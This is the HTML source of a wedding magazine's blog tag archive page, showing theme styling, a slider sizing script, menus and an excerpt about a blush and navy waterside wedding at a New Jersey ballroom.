<link rel="icon" href="https://contemporaryweddingsmagazine.com/wp-content/uploads/2019/02/cropped-siteicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://contemporaryweddingsmagazine.com/wp-content/uploads/2019/02/cropped-siteicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://contemporaryweddingsmagazine.com/wp-content/uploads/2019/02/cropped-siteicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.kc-css-784414 P:first-child{display:none !important;}
.page-banner{
	display:none;
}
.register-block .sign-in:last-child,
.comments-rating{
	display:none !important;
}
.fav-icon {
 line-height: 2.3;
 color: #FF4061 !important;
}
.fav-icon:focus, .fav-icon:hover {
 color: #FF4061 !important;
}
.feature-block .feature-img .fa-close::before {
    content: "\f004" !important;
}
.feature-block .feature-img .fa-heart::before {
    content: "\f08a" !important;
}

.with_frm_style .vertical_radio .frm_checkbox label {
	text-indent: 4px;
}
.call-out-dtl p a{
	background-color:#000 !important;
	padding:12px 20px !important;
	border-radius:5px !important;
	color:#fff !important;
	text-transform:uppercase !important;
}
.signinbox .col-sm-7 .sign-in:last-child{
	display:none !important;
}
/*----28-05-21 modify----*/
.new-listing-nav-tabs li:last-child{
	display:none;
}
.mb30 {
  display:none;
}
.consider-item-block{
	display:none;
}
/* #new-lsiting-gallery-slider.off.owl-carousel{
	display: inline-block !important;
}
#new-lsiting-gallery-slider .item.gallery-block {
    width: 25%;
    display: inline-block;
}
#new-lsiting-gallery-slider .item.gallery-block:nth-of-type(1n+5){ opacity:.3; display:none } */
.new-listing-gallery-slider .overlay-bg{display:none;}
#new-lsiting-gallery-slider{
	position:relative;
	overflow:hidden;
}
#new-lsiting-gallery-slider .owl-nav.disabled{
	display:block !important;
	position:absolute;
	top: 50%;
	width:100%;
	margin:0px !important;
	padding:0px !important;
}


#new-lsiting-gallery-slider .owl-nav [class*="owl-"]{
	margin:0px;
	background: #ff4061;
border: 0px;
/* 	text-indent: -900000px; */
	overflow: hidden;
}
#new-lsiting-gallery-slider .owl-nav [class*="owl-"]::before{
	position:relative;
	font-family: 'FontAwesome';
	font-style: inherit;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	text-rendering: auto;
	speak: none;
	font-weight: normal;
}

#new-lsiting-gallery-slider .owl-nav .owl-prev::before{
		content: "\f060";
	color:#fff;
}
#new-lsiting-gallery-slider .owl-nav .owl-next::before{
		content: "\f061";
	color:#fff;
}
/*----28-05-21 modify----*/
@media(max-width: 959px){
.budget-category-table table th {
    padding-right: 15px;
    padding-left: 15px;
}	
.budget-category-table-block table tr.data-table-heading th {
    padding-left: 8px;
}
.create-category-block {
    padding: 15px;
    margin-bottom: 40px;
}	
.table-editable-icon {
    margin-right: 10px;
}	
.create-category-block .btn-default {
  padding: 10.5px 20px;
}
.call-out-dtl {
    padding-top: 60px;
    padding-bottom: 60px;
}	
.call-out-dtl .call-out-heading {
    margin-bottom: 40px;
    font-size: 30px;
}	
/* 	#new-lsiting-gallery-slider .item.gallery-block {
    width: 33.33%;
    display: inline-block;
}
#new-lsiting-gallery-slider .item.gallery-block:nth-of-type(1n+4){ opacity:.3; display:none } */
	
}
@media(max-width: 767px){
.table-editable-icon {
 margin-right: 0px;
}	
.create-category-block .btn-default {
 padding: 10.5px 40px;
}	
.form-budget .col-sm-4{
	text-align:center !important;	
}	
.heading-align {
  padding-left: 8px;
}	
.ml30 {
 margin-left: 8px;
}	
.table-editable-icon {
    white-space: nowrap;
}
.budget-category-full-table .budget-category-table-block table th {
    padding-top: 10px;
    padding-bottom: 10px;
}	
.data-table-heading .estimated-align, .data-table-heading .actual-align, .data-table-heading .paid-align, .data-table-heading .due-align, .data-table-heading .action-align {
    padding-top: 14px;
}
.budget-category-full-table .to-do-list-heading {
    line-height: 30px;
}	
.action-align {
    padding-left: 8px;
}	
.table-editable-icon i {
    font-size: 13px;
    margin-right: 6px;
}	
.budget-category-full-table .budget-category-table-block table td {
    padding-top: 10px;
    padding-bottom: 10px;
	text-transform: capitalize;
}
.due-align.hidden-xs{
	display:block !important;
	width:auto;
	border: none;
}
/* 	#new-lsiting-gallery-slider .item.gallery-block {
    width: 50%;
    display: inline-block;
}
#new-lsiting-gallery-slider .item.gallery-block:nth-of-type(1n+3){ opacity:.3; display:none } */
}
@media(max-width: 480px){
/*.panel-collapse.collapse.in .budget-category-table-block{
    width: 100%;
    overflow-x: scroll;
}	
.panel-collapse.collapse.in .budget-category-table-block table{
	width:500px;
}	
.data-table-heading2 .heading-align{
	white-space:nowrap;	
}*/	
.budget-category-table-block table th, .budget-category-table-block table td {
  font-size: 11px;
padding: 14px 4px 10px 8px !important;
}	
.panel-collapse.collapse.in .budget-category-table-block .form-control {
  height: 35px;
	padding: 6px 6px;
}	
.budget-category-full-table .to-do-list-heading {
    line-height: 20px;
    font-size: 11px;
}
.budget-category-table-block table td.budget_name {
 text-align: left;
 width: 190px;
}	
/*.data-table-heading2 .heading-align{
  width: 190px !important;		
}	*/
.budget-category-table-block table th.estimated-align {
    width: 190px;
}	
.budget-category-table-block table th.heading-align {
  width: 190px;
}	
.data-table-heading2 td{
	position:relative;
}
.data-table-heading2 .noicon{
	position:absolute;
	left:0px;
	top:35%;
}	

.budget-category-table-block table td span{
}
.textalign th, .textalign td{
	text-align:left !important;
}
.budget-category-table-block table tr.data-table-heading th {
    text-align: left;
}	
/* 		#new-lsiting-gallery-slider .item.gallery-block {
    width: 100%;
    display: inline-block;
}
#new-lsiting-gallery-slider .item.gallery-block:nth-of-type(1n+2){ opacity:.3; display:none } */
	
}





		</style>
		<style id="weddlist-dynamic-css" title="dynamic-css" class="redux-options-output">.nav-bar{background-color:#FFFFFF;}.top-nav-info{background:#000000;}.top-nav-info .top-text,.top-nav-info ul>li>a, .top-nav-info .top-text{color:#FFFFFF;}.social-btns .btn, .vendor-categories-block .meta-tags, .call-out-dtl .btn-pink, .meta-tag, .how-it-block .how-it-icon, .price-filter .ui-slider-handle.ui-state-default.ui-corner-all, .ui-slider-range.ui-widget-header.ui-corner-all, .sticky::before, .tag-sticky::before, .blog-search .btn-go, .tabs a.active, .pagination ul li.active a, .pagination .current, .pagination a:hover, .add-listing-image .star, .progress-pie-chart.gt-50, .ppc-progress .ppc-progress-fill, .to-do-list-action-tabs a:hover::before, .faq-nav-list ul li::before, .faq-panel .btn-default.faq-btn-minus, .contact-us-icon, .fav-icon:focus, .fav-icon:hover, .marker_box .label-primary, .faq-cat-box::before, .tag-cloud-link:hover, .woocommerce .woocommerce-main nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce .woocommerce-main nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-main div.product form.cart .button,.woocommerce .woocommerce-main div.product .woocommerce-tabs ul.tabs li:hover a,.woocommerce .woocommerce-main div.product .woocommerce-tabs ul.tabs li.active a,.weddlist-header-icons .weddlist-header-wc-cart-link span.number-cart,.slick-prev-new, .slick-next-new,.pwd-eye span{background:#000000;}.read-more,.search-close:hover,.gallery-block .gallery-dtl i,.feature-block .feature-vendor,.feature-block .feature-vendor-bottom,.why-choose-main-block .section-heading span,.why-choose-icon ,.why-block .why-icon i,.testimonial-block .testimonial-dtl .date,.meta-tags li a:hover,.news-widget .latest-news-dtl .date,.upcoming-wedding-dtl .date,.about-our-icon i,.price-slider-amount > input,.feature-block .venue-vendor,.blog-sidebar .widget ul li a:hover,.blog-sidebar .widget ul li.active a,.blog-news-dtl .date,.add-listing-image a:hover,.btn-reply,.blog-next-pre .linked a:hover,.my-dashboard:hover .dashboard-date i,.my-dashboard .facts-number,.ppc-percents span,.your-plan-board .facts-number,.expire-dtl .expire-date,.faq-nav-list ul li.active a,.faq-nav-list ul li a:hover,.error-heading span,.error-sub-heading,.fav-icon,.post-password-form input[name="Submit"],.vendor_manage_listing .nav-tabs li.active a{color:#545150;}.btn-pink,.btn-media,.btn-default,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-main .woocommerce-cart-form__contents button, 
.woocommerce-main .woocommerce-cart-form__contents button.button:disabled[disabled], 
.woocommerce-main table.cart .coupon button,
.woocommerce-main .woocommerce-cart-form__contents button
.woocommerce button.button,.woocommerce #respond input#submit, .woocommerce a.button, 
.woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce .woocommerce-main #review_form #respond .form-submit input{background:#F48389;}.btn-pink,.btn-media,.btn-pink:hover, .btn-pink:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-main .woocommerce-cart-form__contents button, 
.woocommerce-main .woocommerce-cart-form__contents button.button:disabled[disabled], 
.woocommerce-main table.cart .coupon button,
.woocommerce-main .woocommerce-cart-form__contents button
.woocommerce button.button,.woocommerce #respond input#submit, .woocommerce a.button, 
.woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce .woocommerce-main #review_form #respond .form-submit input{color:#F2F2F2;}.btn-pink:hover, .btn-pink:focus,.btn-pink:hover::before,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-main .woocommerce-cart-form__contents button:hover, 
.woocommerce-main .woocommerce-cart-form__contents button.button:disabled[disabled], 
.woocommerce-main table.cart .coupon button:hover,
.woocommerce-main .woocommerce-cart-form__contents button:hover,
.woocommerce button.button:hover,.woocommerce #respond input#submit, .woocommerce a.button:hover,
.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .woocommerce-main #review_form #respond .form-submit input:hover{background:#EAA09F;}.btn-pink:hover, .btn-pink:focus,.btn-pink:hover::before,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-main .woocommerce-cart-form__contents button:hover, 
.woocommerce-main .woocommerce-cart-form__contents button.button:disabled[disabled], 
.woocommerce-main table.cart .coupon button:hover,
.woocommerce-main .woocommerce-cart-form__contents button:hover,
.woocommerce button.button:hover,.woocommerce #respond input#submit, .woocommerce a.button:hover,
.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,,.woocommerce .woocommerce-main #review_form #respond .form-submit input:hover{color:#FFFFFF;}body{font-family:Quicksand;font-weight:normal;font-style:normal;color:#333;font-size:14px;}h1{font-family:Lora;font-weight:normal;font-style:normal;color:#333;font-size:52px;}h2{font-family:Lora;font-weight:normal;font-style:normal;color:#333;font-size:46px;}h3{font-family:Lora;font-weight:normal;font-style:normal;color:#333;font-size:32px;}h4{font-family:Lora;font-weight:normal;font-style:normal;color:#333;font-size:18px;}h5{font-family:Lora;font-weight:normal;font-style:normal;color:#333;font-size:17px;}h6{font-family:Lora;font-weight:normal;font-style:normal;color:#333;font-size:16px;}.footer-main-block a{color:#F48289;}.footer-main-block a:hover{color:#FAC2C1;}.footer-main-block .footer-heading{color:#FFFFFF;}.footer-main-block p{color:#FFFFFF;}.copyright-block{background:#F48289;}</style>
</head>

<body class="archive tag tag-makeup-by-yoscary tag-3911 wp-custom-logo wp-theme-weddlist wp-child-theme-weddlist-child-theme kc-css-system sfsi_actvite_theme_cute hfeed post-blush-and-navy-waterside-wedding-at-the-sunset-ballroom-by-limelight-entertainment">

<!-- preloader -->


<!-- end preloader -->



<div class="header-options">

	
    <div class="top-nav-info">

      <div class="container">

        <div class="row">

          <div class="col-md-5">

            <div class="top-text">For ALL Couples Getting Married</div>

          </div>

          <div class="col-md-7">

            <div class="top-detail text-right">	

              <div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="listnone"><li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://contemporaryweddingsmagazine.com/help/">Help</a></li>
<li id="menu-item-52" class="nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://contemporaryweddingsmagazine.com/join-now/">Join Now</a></li>
<li class="search-btn search-icon text-center"><a role="button" data-toggle="collapse" href="#searcharea" aria-expanded="false"> <i class="fa fa-search"></i> </a></li></ul></div>              

            </div>

          </div>

        </div>

          <!-- search-header -->

          <div class="search-header">

            <div class="container">

            <form method="get" action="https://contemporaryweddingsmagazine.com/">

              <input type="search" name="s" class="search-box" placeholder="Search"/>

              <a href="javascript:void(0);" class="fa fa-times search-close"></a>

            </form>

            </div>

          </div>

          <!-- end search-header -->    

      </div>

    </div>

      

    <div id="nav-bar" class="nav-bar">

        <div class="container">

          <div class="row">

            <div class="col-md-2 col-sm-3">

              <div class="wedding-logo">

                <a href="https://contemporaryweddingsmagazine.com/"><img id="logo" src="https://contemporaryweddingsmagazine.com/wp-content/uploads/2019/02/cwmag-logo.png" alt="Contemporary Weddings Magazine"  class="logoimg img-responsive" /></a>
              </div>

            </div>

            <div class="col-md-10 col-sm-9">

                       

            
              <div class="navigation">

                <div id="cssmenu">

                    <ul id="menu-main-menu" class=""><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="https://contemporaryweddingsmagazine.com/">Home</a></li>
<li id="menu-item-28547" class="dropdown-togglemenu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28547"><a href="https://contemporaryweddingsmagazine.com/about-us/" class="dropdown-toggle" data-toggle="dropdown" >The Magazine <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li > <a href="https://contemporaryweddingsmagazine.com/about-us/">About CWeddingsMag</a></li>
	<li > <a href="https://issuu.com/cbmag">Digital Editions</a></li>
</ul>
</li>
<li id="menu-item-1551" class="dropdown-togglemenu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1551"><a href="https://contemporaryweddingsmagazine.com/local-resources/" class="dropdown-toggle" data-toggle="dropdown" >Local Resources <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li > <a href="https://contemporaryweddingsmagazine.com/honeymoon-sweepstakes/">Honeymoon Sweepstakes</a></li>
	<li > <a href="https://contemporaryweddingsmagazine.com/wedding-events/">Wedding Events</a></li>
	<li > <a href="https://contemporaryweddingsmagazine.com/wedding-venue-guide/">Wedding Venue Guide</a></li>
</ul>
</li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://contemporaryweddingsmagazine.com/real-wedding/">Real Weddings</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-69"><a href="https://contemporaryweddingsmagazine.com/blog/">Blog</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://contemporaryweddingsmagazine.com/contact-1/">Contact</a></li>
</ul> 

                </div>

              </div>

              
            </div>        

          </div>

        </div>

    </div>

</div>

		<section id="page-banner" class="page-banner" style="background-image: url('');"> 
			<div class="overlay-bg"></div>
			<div class="container">
			  <div class="banner-dtl text-center">
				<div class="banner-heading"><h2>Tag: <span>Makeup by Yoscary</span></h2></div>				<div class="breadcrumb-block">
				  <ol class="breadcrumb">
					<li><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Contemporary Weddings Magazine." href="https://contemporaryweddingsmagazine.com" class="home" ><span property="name">Contemporary Weddings Magazine</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://contemporaryweddingsmagazine.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Makeup by Yoscary</span><meta property="url" content="https://contemporaryweddingsmagazine.com/tag/makeup-by-yoscary/"><meta property="position" content="3"></span></li>
				  </ol>
				</div>        
							  </div>
			</div>
		</section>
		<div class="main-container blog-main-block">
    <div class="container">
		<div class="row">
			<div class="col-sm-8 content-left">
            <div class="blog-block">
	<div  id="post-23743" class="post-23743 post type-post status-publish format-standard has-post-thumbnail hentry category-nj-weddings category-photography category-real-weddings tag-blush-and-navy-wedding-inspiration tag-blush-wedding-inspiration tag-carried-away-entertainment tag-classic-wedding-inspiration tag-contemporary-wedding-inspiration tag-contemporary-weddings-magazine tag-cweddingsmag-com tag-cwm-vendor tag-cwm-vendor-guide tag-essence-of-australia tag-jack-bakers-lobster-shanty-sunset-ballroom tag-jersey-shore-wedding tag-limelight-entertainment tag-lobster-shanty-sunset-ballroom tag-makeup-by-yoscary tag-mens-wearhouse tag-navy-wedding-inspiration tag-new-jersey-wedding-photography tag-nj-classic-wedding tag-nj-timeless-wedding tag-nj-waterfront-wedding tag-nj-wedding-photographer tag-nj-wedding-photography tag-point-pleasant-wedding tag-posh-dj tag-purple-iris tag-purple-iris-flower-shop tag-two-bright-lights tag-waterfront-weddings">
	        <div class="blog-dtl">
            <h3 class="blog-heading"><a href="https://contemporaryweddingsmagazine.com/blush-and-navy-waterside-wedding-at-the-sunset-ballroom-by-limelight-entertainment/" rel="bookmark">Blush and Navy Waterside Wedding at The Sunset Ballroom by Limelight Entertainment</a></h3>              <ul class="meta-tags">
                <li class="posted-on"><a href="https://contemporaryweddingsmagazine.com/blush-and-navy-waterside-wedding-at-the-sunset-ballroom-by-limelight-entertainment/" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-07T10:19:22+00:00">April 7, 2020</time></a></li> <li class="author">by <span class="author vcard"><a class="url fn n" href="https://contemporaryweddingsmagazine.com/author/valerie/">valerie</a></span></li>                 <li><a href="https://contemporaryweddingsmagazine.com/blush-and-navy-waterside-wedding-at-the-sunset-ballroom-by-limelight-entertainment/#respond" class="post-comment" >No comments</a>                </li>
              </ul>
            
            
            <div class="entry-content">
                <p>Have you ever seen a more beautiful bride on her wedding day? We are absolutely captivated by Jessica&#8217;s effortless wedding day look. She donned a minimalist Essense of Australia gown with a sweetheart neckline, spaghetti straps, and ruched bodice. A cathedral-length veil and blush toned bouquet complemented her timeless style, while her groom sported a [&hellip;]</p>
            </div><!-- .entry-content -->
        
        <a href="https://contemporaryweddingsmagazine.com/blush-and-navy-waterside-wedding-at-the-sunset-ballroom-by-limelight-entertainment/" class="btn btn-pink">Read More</a>
        </div>
	</div>
</div>
            </div>
            <div class="col-sm-4 blog-sidebar">
                
<aside id="secondary" class="widget-area">
	<section id="search-2" class="sidebar-widget widget-box widget widget_search"><div class="blog-search text-right">
  <form method="get" action="https://contemporaryweddingsmagazine.com/">
    <input name="s" class="form-control" placeholder="Enter Keyword" type="text" value="">
    <button type="submit" class="btn btn-go">Go</button>
  </form>
</div></section>
		<section id="recent-posts-2" class="sidebar-widget widget-box widget widget_recent_entries">
		<h4 class="blog-sidebar-heading">Recent Blog Posts</h4>
		<ul>
											<li>
					<a href="https://contemporaryweddingsmagazine.com/a-feminine-nj-bridal-shower/">A Feminine NJ Bridal Shower</a>
									</li>
											<li>
					<a href="https://contemporaryweddingsmagazine.com/watters-fall-2024-wedding-gown-collection/">Watters Fall 2024 Wedding Gown Collection</a>
									</li>
											<li>
					<a href="https://contemporaryweddingsmagazine.com/coastal-bay-head-nj-engagement-session/">Coastal Bay Head NJ Engagement Session</a>
									</li>
											<li>
					<a href="https://contemporaryweddingsmagazine.com/summer-proposal-at-longwood-gardens/">Summer Proposal at Longwood Gardens</a>
									</li>
											<li>
					<a href="https://contemporaryweddingsmagazine.com/cherry-blossom-engagement-session-by-christine-hazel-photography/">Cherry Blossom Engagement Session by Christine Hazel Photography</a>
									</li>
					</ul>

		</section><section id="categories-2" class="sidebar-widget widget-box widget widget_categories"><h4 class="blog-sidebar-heading">Categories</h4><form action="https://contemporaryweddingsmagazine.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="314">Bouquets &amp; Tablescapes</option>
	<option class="level-0" value="2178">Bridal Showers</option>
	<option class="level-0" value="161">Bridesmaid Dresses</option>
	<option class="level-0" value="783">Destination Weddings</option>
	<option class="level-0" value="3237">Elopements</option>
	<option class="level-0" value="3179">Engagement Photography</option>
	<option class="level-0" value="2098">Engagement Planning</option>
	<option class="level-0" value="66">Engagements</option>
	<option class="level-0" value="5243">Fashion</option>
	<option class="level-0" value="2051">Features &amp; Sponsored Posts</option>
	<option class="level-0" value="2030">Flowers</option>
	<option class="level-0" value="113">Honeymoon Locations &amp; Travel</option>
	<option class="level-0" value="4300">LGBT Weddings</option>
	<option class="level-0" value="1013">Local Bridal Shows</option>
	<option class="level-0" value="126">News and Info</option>
	<option class="level-0" value="2778">NJ Weddings</option>
	<option class="level-0" value="3065">NY Weddings</option>
	<option class="level-0" value="4">Photographer</option>
	<option class="level-0" value="60">Photography</option>
	<option class="level-0" value="61">Real Weddings</option>
	<option class="level-0" value="214">Services</option>
	<option class="level-0" value="3169">Styled Shoots</option>
	<option class="level-0" value="4725">Trash The Dress</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="1970">Vendor Spotlight</option>
	<option class="level-0" value="104">Wedding Details</option>
	<option class="level-0" value="88">Wedding Fashions</option>
	<option class="level-0" value="100">Wedding Films</option>
	<option class="level-0" value="167">Wedding Inspirations</option>
	<option class="level-0" value="2908">Wedding Rings</option>
	<option class="level-0" value="457">Wedding Tips &amp; Advice</option>
	<option class="level-0" value="63">Wedding Venues</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</section></aside><!-- #secondary -->
            </div>
        </div>
    </div>
</div>

<div id="footer" class="footer-main-block">

    <div class="container">

      <div class="footer-block">

        <div class="row">

          <div class="col-md-4 col-sm-6">

              <div id="text-2" class="widget_text about-widget footer-widget"><h4 class="footer-heading">About CWeddingsMag</h4>			<div class="textwidget"><div class="about-dtl">
<p>The Contemporary Weddings Magazine team share a passion for all things wedding. Our premier publication is available on newsstands, in bookstores, at wedding expos and events, and at fine wedding retailers throughout the NJ/NY Area. We focus on the best in local weddings, expertise and artistry, while sharing trends and design<span class="x_Apple-converted-space"> </span>to inspire engaged couples.</p>
</div>
</div>
		</div>           

          </div>

          <div class="col-md-2 col-sm-6">

              <div id="nav_menu-1" class="widget_nav_menu footer-widget"><h4 class="footer-heading">Pages</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="https://contemporaryweddingsmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28547"><a href="https://contemporaryweddingsmagazine.com/about-us/">The Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28548"><a href="https://contemporaryweddingsmagazine.com/about-us/">About CWeddingsMag</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28513"><a href="https://issuu.com/cbmag">Digital Editions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1551"><a href="https://contemporaryweddingsmagazine.com/local-resources/">Local Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a href="https://contemporaryweddingsmagazine.com/honeymoon-sweepstakes/">Honeymoon Sweepstakes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://contemporaryweddingsmagazine.com/wedding-events/">Wedding Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="https://contemporaryweddingsmagazine.com/wedding-venue-guide/">Wedding Venue Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://contemporaryweddingsmagazine.com/real-wedding/">Real Weddings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-69"><a href="https://contemporaryweddingsmagazine.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://contemporaryweddingsmagazine.com/contact-1/">Contact</a></li>
</ul></div></div>           

          </div>

          <div class="col-md-3 col-sm-6">

              <div id="weddlist_popular_post-2" class="widget_weddlist_popular_post footer-widget"><h4 class="footer-heading">Popular Posts</h4>	<div class="blog-latest-news">
	          <div class="blog-news">
        	<div class="row">
                <div class="blog-news-img col-xs-4">
                    <img width="100" height="100" src="https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/06/cweddingsmag.com_charlies-bay-head-feminine-nj-bridal-shower_jill-lynn-photography18b-100x100.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/06/cweddingsmag.com_charlies-bay-head-feminine-nj-bridal-shower_jill-lynn-photography18b-100x100.jpg 100w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/06/cweddingsmag.com_charlies-bay-head-feminine-nj-bridal-shower_jill-lynn-photography18b-150x150.jpg 150w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/06/cweddingsmag.com_charlies-bay-head-feminine-nj-bridal-shower_jill-lynn-photography18b-300x300.jpg 300w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/06/cweddingsmag.com_charlies-bay-head-feminine-nj-bridal-shower_jill-lynn-photography18b-60x60.jpg 60w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/06/cweddingsmag.com_charlies-bay-head-feminine-nj-bridal-shower_jill-lynn-photography18b-48x48.jpg 48w" sizes="auto, (max-width: 100px) 100vw, 100px" />                   
                </div>
                <div class="blog-news-dtl col-xs-8">
                    <h6 class="blog-news-dtl-heading mb10"><a href="https://contemporaryweddingsmagazine.com/a-feminine-nj-bridal-shower/">A Feminine NJ Bridal Shower</a></h6>
                                    </div>
            </div>
        </div>        
        	      
                    <div class="blog-news">
        	<div class="row">
                <div class="blog-news-img col-xs-4">
                    <img width="100" height="100" src="https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/04/cweddingsmag.com_watters-fall-2024-collection-100x100.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/04/cweddingsmag.com_watters-fall-2024-collection-100x100.jpg 100w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/04/cweddingsmag.com_watters-fall-2024-collection-150x150.jpg 150w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/04/cweddingsmag.com_watters-fall-2024-collection-300x300.jpg 300w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/04/cweddingsmag.com_watters-fall-2024-collection-60x60.jpg 60w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/04/cweddingsmag.com_watters-fall-2024-collection-48x48.jpg 48w" sizes="auto, (max-width: 100px) 100vw, 100px" />                   
                </div>
                <div class="blog-news-dtl col-xs-8">
